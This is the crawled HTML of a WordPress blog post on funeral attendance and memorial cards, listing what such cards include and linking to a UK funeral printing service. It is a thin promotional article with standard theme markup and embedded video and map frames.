

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webcreateiow.com/funeral-memorial-cards/
body_size: 11711
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Funeral Memorial Cards &#8211; Web Create</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Feed" href="https://www.webcreateiow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Comments Feed" href="https://www.webcreateiow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Funeral Memorial Cards Comments Feed" href="https://www.webcreateiow.com/funeral-memorial-cards/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.webcreateiow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webcreateiow.com%2Ffuneral-memorial-cards%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.webcreateiow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webcreateiow.com%2Ffuneral-memorial-cards%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.webcreateiow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://www.webcreateiow.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/perfect-scrollbar.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNanum+Myeongjo%3Aregular%2C700%2C800%7CJust+Me+Again+Down+Here%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/style.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-gutenberg-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/gutenberg.min.css?ver=1.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.webcreateiow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.webcreateiow.com/wp-json/wp/v2/posts/247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.webcreateiow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.webcreateiow.com/funeral-memorial-cards/" />
<link rel='shortlink' href='https://www.webcreateiow.com/?p=247' />
<link rel="pingback" href="https://www.webcreateiow.com/xmlrpc.php"><style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(221, 51, 51, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }

    :root {
	    --primary-font: Nunito Sans;
	    --secondary-font: Nanum Myeongjo;
	    --primary-color: #dd3333;
	    --primary-color-rgb: 221, 51, 51;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 52px;
        font-family : Just Me Again Down Here;
        font-weight : 400;
        font-style  : normal;
    }
    
    .custom-logo-link img{
	    width: 70px;
	    max-width: 100%;
	}

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23dd3333"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}
    .main-navigation ul li.menu-item-has-children > a::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"> <path fill="%23dd3333" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');
    }


    </style></head>

<body class="wp-singular post-template-default single single-post postid-247 single-format-standard wp-embed-responsive wp-theme-chic-lite single-style-four rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader">
        <div class="header-mid">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://www.webcreateiow.com/" rel="home" itemprop="url">Web Create</a></p>
                                    <p class="site-description" itemprop="description">Web Design Blog</p>
                </div>        </div>    
                </div>
        </div><!-- .header-mid -->
        <div class="header-bottom">
            <div class="container">         
                                	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                <div class="mobile-menu" aria-label="Mobile">
        <div class="menu-top1-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-458"><a href="https://www.webcreateiow.com/">Home</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://www.webcreateiow.com/category/business/">Business</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://www.webcreateiow.com/category/law/">Law</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://www.webcreateiow.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://www.webcreateiow.com/category/pets/">Pets</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://www.webcreateiow.com/category/finance/">Finance</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://www.webcreateiow.com/category/travel/">Travel</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://www.webcreateiow.com/category/technology/">Technology</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://www.webcreateiow.com/category/health/">Health</a></li>
</ul></div>                </div>
            </div>
        	</nav><!-- #site-navigation -->
                    <div class="right">
                    <div class="header-social">
                                            </div><!-- .header-social -->
                            <div class="header-search">
            <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                <i class="fas fa-search"></i>
            </button>
            <div id="formModal" class="modal modal-content search-modal cover-modal" data-modal-target-string=".search-modal">
                <form role="search" method="get" class="search-form" action="https://www.webcreateiow.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form>                <button type="button" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button>
            </div>
        </div><!-- .header-search -->
                    </div><!-- .right -->
            </div>
        </div><!-- .header-bottom -->
    </header>
            <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://www.webcreateiow.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.webcreateiow.com/category/home/"><span itemprop="name">Home </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.webcreateiow.com/funeral-memorial-cards/"><span itemprop="name">Funeral Memorial Cards</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <div class="container">
            <div id="primary" class="content-area">	
    	<main id="main" class="site-main">

    	
<article id="post-247" class="post-247 post type-post status-publish format-standard has-post-thumbnail hentry category-home latest_post sticky-meta">
    
	    <header class="entry-header">

        <div class="container">
            <span class="category"><a href="https://www.webcreateiow.com/category/home/" rel="category tag">Home</a></span>
            <h1 class="entry-title">Funeral Memorial Cards</h1>        
            
            <div class="entry-meta">
                <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/funeral-memorial-cards/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-09T10:19:09+00:00" itemprop="dateModified">August 9, 2022</time><time class="updated" datetime="2022-08-09T09:42:22+00:00" itemprop="datePublished">August 9, 2022</time></a></span>            </div>
        </div>
    </header> <!-- .page-header -->

    <figure class="post-thumbnail"><img width="560" height="315" src="https://www.webcreateiow.com/wp-content/uploads/2022/08/Attendance-Card.png" class="attachment-chic-lite-sidebar size-chic-lite-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.webcreateiow.com/wp-content/uploads/2022/08/Attendance-Card.png 560w, https://www.webcreateiow.com/wp-content/uploads/2022/08/Attendance-Card-300x169.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></figure><div class="content-wrap"><div class="entry-content" itemprop="text"><p>Whenever a funeral is held, it&#8217;s customary for people to send funeral cards. These are usually printed cards that are delivered by hand or in the mail to let friends and relatives know you will be attending the funeral.</p>
<p>The funeral card can include a message of condolence, as well as details about the arrangements for the service. They can be sent to all those who attended a memorial service or other celebration of life ceremony.</p>
<p>When sending out funeral attendance cards, it&#8217;s important to keep them simple and tasteful. While they may resemble invitations, they aren&#8217;t meant to replace them; they&#8217;re simply an acknowledgement of your presence at the service.</p>
<p>Funeral attendance cards should include:</p>
<ul>
<li>The name of the deceased person and his or her relationship to you (e.g., mother)</li>
<li>The date and time of the service</li>
<li>The location of the service (e.g., church)</li>
<li>The name of the funeral home or mortuary</li>
<li>If you have any special requests, such as whether attendees should bring a flower or if they can wear white</li>
<li>A statement of thanks for attending</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-250" src="https://www.webcreateiow.com/wp-content/uploads/2022/08/Attendance-Card.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2022/08/Attendance-Card.png 560w, https://www.webcreateiow.com/wp-content/uploads/2022/08/Attendance-Card-300x169.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<h2>Professional Funeral Attendance Cards Services</h2>
<p>As you can see, funeral attendance cards are a simple way to let people know that you&#8217;re attending the service and what they should expect. If you have any questions about creating them or if you need help writing yours, contact the professionals to help you.</p>
<p>There are a lot of professional <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://funeralorderofservice.co.uk/">funeral attendance cards</a></span> services to choose from. The best way to find the right service for you is to look at their portfolios and reviews. These can be found on their websites or by searching for them online. You should also ask about their pricing and any discounts they offer.</p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/na7qT5aXWEw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2322.647380732395!2d-1.6565543486341463!3d54.398543102980064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x487ea11e96d2b55b%3A0x5702ea8dbb800c14!2sfuneralorderofservice.co.uk!5e0!3m2!1sen!2suk!4v1659646929593!5m2!1sen!2suk" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></p>
</div><div class="entry-footer"></div></div></article><!-- #post-247 -->
    	</main><!-- #main -->
        
                    
            <nav class="post-navigation pagination" role="navigation">
    			<div class="nav-links">
    				                            <div class="nav-previous">
                                <a href="https://www.webcreateiow.com/moving-to-las-vegas-things-to-consider/" rel="prev">
                                    <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
                                    <span class="post-title">Moving to Las Vegas Things To Consider</span>
                                </a>
                                <figure class="post-img">
